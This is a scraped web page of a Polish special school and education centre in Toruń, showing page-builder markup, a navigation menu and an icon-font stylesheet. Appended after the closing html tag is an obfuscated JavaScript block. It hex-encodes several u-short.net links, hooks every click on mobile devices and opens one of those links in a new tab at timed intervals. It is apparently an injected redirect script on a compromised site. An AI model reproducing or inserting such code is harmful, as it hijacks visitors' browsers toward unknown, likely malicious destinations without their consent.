@media (max-width: 575.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-divider{}}</style></div></div><div id="sppb-addon-wrapper-fea77c18-0af4-4295-a3eb-4b626f927eae" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p><br><strong>Nasze przedszkole</strong><br></p></div></div><style type="text/css">#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{
}
@media (max-width: 1199.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{}}
@media (max-width: 991.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{}}
@media (max-width: 767.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{}}
@media (max-width: 575.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae{}}#sppb-addon-wrapper-fea77c18-0af4-4295-a3eb-4b626f927eae{
}#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block{
}#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-textblock-column{
}#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-fea77c18-0af4-4295-a3eb-4b626f927eae .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div><div id="sppb-addon-wrapper-83e1d1ad-6675-4223-b8e2-cfd70230caaa" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="http://przedszkole.sosw.torun.pl/" target="_blank"><img  class="sppb-img-responsive " src="/images/2023/07/16/przedszkole.jpg"  alt="  przejscie na strone przedszkola" title="" width="293" height="84" /></a></div></div></div><style type="text/css">#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{
}
@media (max-width: 1199.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 991.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 767.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 575.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}#sppb-addon-wrapper-83e1d1ad-6675-4223-b8e2-cfd70230caaa{
}#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa .sppb-addon-single-image-container img{
border-radius: 0px;
}#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa img{
}#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa .sppb-addon-single-image-container{
border-radius: 0px;
}#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 991.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 767.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}
@media (max-width: 575.98px) {#sppb-addon-83e1d1ad-6675-4223-b8e2-cfd70230caaa{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-36a5264b-58b4-4489-9588-48aefde49079{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-36a5264b-58b4-4489-9588-48aefde49079{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
							</div>
			</div>
			
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2026 Your Company. All Rights Reserved</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu center-alignment text-center">
	<div class="d-flex align-items-center p-3 pt-4">
		<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://www.sosw.torun.pl/images/logo5.jpg 1x'
					src='https://www.sosw.torun.pl/images/logo5.jpg'
					height='75px'
					alt='logo SOSW'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://www.sosw.torun.pl/images/logo5m.jpg" alt="logo SOSW" /></a></div>		<a href="#" class="close-offcanvas" aria-label="HELIX_ULTIMATE_CLOSE_OFFCANVAS_ARIA_LABEL">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules p-3 mb-3">
			
					</div>
		
					<div class="menu-wrapper">
				<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Start</a></li><li class="item-120 menu-deeper menu-parent"><a href="#" >Ośrodek<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-140"><a href="/osrodek-sosw/wwrd" >WWRD</a></li><li class="item-156"><a href="/osrodek-sosw/oddzialy-przedszkolne" >Oddziały Przedszkolne</a></li><li class="item-157"><a href="/osrodek-sosw/szkola-podstawowa" >Szkoła Podstawowa</a></li><li class="item-158"><a href="/osrodek-sosw/branzowa-szkola-i-stopnia" >Branżowa Szkoła I stopnia</a></li><li class="item-159"><a href="/osrodek-sosw/branzowa-szkola-i-zawody" >Branżowa Szkoła I zawody</a></li><li class="item-160"><a href="/osrodek-sosw/branzowa-szkola-ii-stopnia" >Branżowa Szkoła II stopnia</a></li><li class="item-161"><a href="/osrodek-sosw/zespoly-edukacyjno-terapeutyczne" >Zespoły edukacyjno–terapeutyczne</a></li><li class="item-162"><a href="/osrodek-sosw/szkola-przysposabiajaca-do-pracy" >Szkoła Przysposabiająca do Pracy</a></li><li class="item-163"><a href="/osrodek-sosw/internat" >Internat</a></li><li class="item-254"><a href="/osrodek-sosw/punkt-diagnostyczno-konsultacyjny" >Punkt Diagnostyczno-Konsultacyjny</a></li><li class="item-290"><a href="/osrodek-sosw/stowarzyszenie-przyjaciol-osrodka-korczaka-w-toruniu" >Stowarzyszenie Przyjaciół Ośrodka Korczaka w Toruniu</a></li></ul></li><li class="item-133 active menu-deeper menu-parent"><a href="#" >Rodzic/Uczeń<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-167 current active"><a href="/rodzic-uczen/nabor" >Nabór</a></li><li class="item-213"><a href="/rodzic-uczen/ogloszenia-dla-rodzicow" >Ogłoszenia dla rodziców</a></li><li class="item-168"><a href="/rodzic-uczen/wspomoz-nas-1" > Wspomóż nas 1%</a></li><li class="item-173"><a href="/rodzic-uczen/projekty-szkola-promujaca-zdrowie" >Szkoła Promująca Zdrowie</a></li><li class="item-215"><a href="/rodzic-uczen/telefony-zaufania" >Telefony zaufania</a></li></ul></li><li class="item-170 menu-deeper menu-parent"><a href="#" >O nas<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-181"><a href="/o-nas/dokumenty" >Dokumenty</a></li><li class="item-199"><a href="/o-nas/certyfikaty" >Certyfikaty</a></li><li class="item-169"><a href="/o-nas/historia" >Historia</a></li><li class="item-172"><a href="/o-nas/historia-2" > Patron Ośrodka</a></li><li class="item-171"><a href="/o-nas/kadra" >Kadra</a></li><li class="item-175"><a href="/o-nas/publikacje-nauczycieli" >Publikacje nauczycieli</a></li><li class="item-284 menu-deeper menu-parent"><a href="/o-nas/jubileusz-60-lecia-osrodka" >Jubileusz 60-lecia Ośrodka<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-287"><a href="/o-nas/jubileusz-60-lecia-osrodka/program-uroczystosci" >Program uroczystości</a></li><li class="item-288"><a href="/o-nas/jubileusz-60-lecia-osrodka/medal-marszalka" >Medal Marszałka</a></li><li class="item-285"><a href="/o-nas/jubileusz-60-lecia-osrodka/listy-gratulacyjne-z-okazji-obchodow-60-lecia-osrodka" >Listy gratulacyjne</a></li><li class="item-286"><a href="/o-nas/jubileusz-60-lecia-osrodka/jubileusz-w-mediach" >Jubileusz w mediach</a></li><li class="item-289"><a href="/o-nas/jubileusz-60-lecia-osrodka/fotorelacja" >Fotorelacja</a></li></ul></li><li class="item-182"><a href="/o-nas/media-o-nas" >Media o nas</a></li><li class="item-200"><a href="/o-nas/realizowane-projekty" >Realizowane projekty</a></li><li class="item-212"><a href="/o-nas/mapa-strony" >Mapa strony</a></li></ul></li><li class="item-164"><a href="/aktualnosci-sosw-2" >Aktualności </a></li><li class="item-126"><a href="/kontakt" >Kontakt</a></li><li class="item-283"><a href="/archiwum" >Archiwum</a></li></ul>
</div></div>			</div>
		
		
				
					
		
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="HELIX_ULTIMATE_SCROLL_UP_ARIA_LABEL"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x49\x70\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6d\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x53\x6a\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x4e\x5a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x56\x41\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x6f\x65\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6c\x62\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x6c\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x58\x4a\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x66\x43\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.sosw.torun.pl/media/com_sppagebuilder/assets/iconfont/finbiz/style.css?3e7e96fad5e237fb2d5a081c6cb11212
body_size: 880
content:
@font-face {
  font-family: 'finbiz';
  src:  url('fonts/finbiz.eot?ocogn8');
  src:  url('fonts/finbiz.eot?ocogn8#iefix') format('embedded-opentype'),
    url('fonts/finbiz.ttf?ocogn8') format('truetype'),
    url('fonts/finbiz.woff?ocogn8') format('woff'),
    url('fonts/finbiz.svg?ocogn8#finbiz') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="finbiz-icon-"], [class*=" finbiz-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'finbiz' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.finbiz-icon-salary:before {
  content: "\e900";
}
.finbiz-icon-career:before {
  content: "\e901";
}
.finbiz-icon-gadget:before {
  content: "\e902";
}
.finbiz-icon-purpose:before {
  content: "\e903";
}
.finbiz-icon-certificate:before {
  content: "\e904";
}
.finbiz-icon-save-money:before {
  content: "\e905";
}
.finbiz-icon-statistics:before {
  content: "\e906";
}
.finbiz-icon-graph:before {
  content: "\e907";
}
.finbiz-icon-analysis:before {
  content: "\e908";
}
.finbiz-icon-bank:before {
  content: "\e909";
}
.finbiz-icon-profits:before {
  content: "\e90a";
}
.finbiz-icon-research:before {
  content: "\e90b";
}
.finbiz-icon-laptop:before {
  content: "\e90c";
}
.finbiz-icon-analytics:before {
  content: "\e90d";
}
.finbiz-icon-debit-card:before {
  content: "\e90e";
}
.finbiz-icon-presentation:before {
  content: "\e90f";
}
.finbiz-icon-bars:before {
  content: "\e910";
}
.finbiz-icon-diagram:before {
  content: "\e911";
}
.finbiz-icon-insurance:before {
  content: "\e912";
}
.finbiz-icon-diploma:before {
  content: "\e913";
}
.finbiz-icon-contract:before {
  content: "\e914";
}
.finbiz-icon-team:before {
  content: "\e915";
}
.finbiz-icon-collaboration:before {
  content: "\e916";
}
.finbiz-icon-coffee:before {
  content: "\e917";
}
.finbiz-icon-network:before {
  content: "\e918";
}
.finbiz-icon-combined:before {
  content: "\e919";
}
.finbiz-icon-trophy:before {
  content: "\e91a";
}
.finbiz-icon-capital:before {
  content: "\e91b";
}
.finbiz-icon-protection:before {
  content: "\e91c";
}
.finbiz-icon-loan:before {
  content: "\e91d";
}
.finbiz-icon-d-model:before {
  content: "\e91e";
}
.finbiz-icon-money:before {
  content: "\e91f";
}
.finbiz-icon-list:before {
  content: "\e920";
}
.finbiz-icon-investment:before {
  content: "\e921";
}
.finbiz-icon-calculate:before {
  content: "\e922";
}
.finbiz-icon-rocket:before {
  content: "\e923";
}
.finbiz-icon-tax:before {
  content: "\e924";
}
.finbiz-icon-wallet:before {
  content: "\e925";
}
.finbiz-icon-savings:before {
  content: "\e926";
}
.finbiz-icon-strategy:before {
  content: "\e927";
}
.finbiz-icon-mind:before {
  content: "\e928";
}
.finbiz-icon-elder:before {
  content: "\e929";
}
.finbiz-icon-package:before {
  content: "\e92a";
}
.finbiz-icon-website:before {
  content: "\e92b";
}
.finbiz-icon-museum:before {
  content: "\e92c";
}
.finbiz-icon-financial:before {
  content: "\e92d";
}
.finbiz-icon-support:before {
  content: "\e92e";
}
.finbiz-icon-achievement:before {
  content: "\e92f";
}
.finbiz-icon-success:before {
  content: "\e930";
}
.finbiz-icon-web-search:before {
  content: "\e931";
}
.finbiz-icon-map-marker:before {
  content: "\e932";
}
.finbiz-icon-address:before {
  content: "\e933";
}
.finbiz-icon-phone-call:before {
  content: "\e934";
}
.finbiz-icon-check:before {
  content: "\e935";
}
.finbiz-icon-back:before {
  content: "\e936";
}
.finbiz-icon-calendar:before {
  content: "\e937";
}
.finbiz-icon-man-user:before {
  content: "\e938";
}
.finbiz-icon-location:before {
  content: "\e93c";
}
.finbiz-icon-translate:before {
  content: "\e93d";
}
.finbiz-icon-email:before {
  content: "\e93e";
}
.finbiz-icon-next:before {
  content: "\e93f";
}


--- FILE ---
content_type: text/css
request_url: https://www.sosw.torun.pl/templates/finbiz/css/presets/default.css
body_size: 826
content:
